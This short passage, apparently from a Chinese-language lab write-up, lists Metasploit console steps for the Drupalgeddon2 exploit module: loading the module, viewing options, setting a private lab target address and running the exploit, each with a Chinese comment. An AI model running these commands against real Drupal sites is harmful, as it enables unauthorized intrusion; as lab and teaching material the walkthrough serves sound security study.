 use unix/webapp/drupal_drupalgeddon2 ## 使用unix/webapp/drupal_drupalgeddon2模块show options ## 查看参数配置set rhosts 192.168.183.132 ## 设置目标ipexploit ## 进行利用
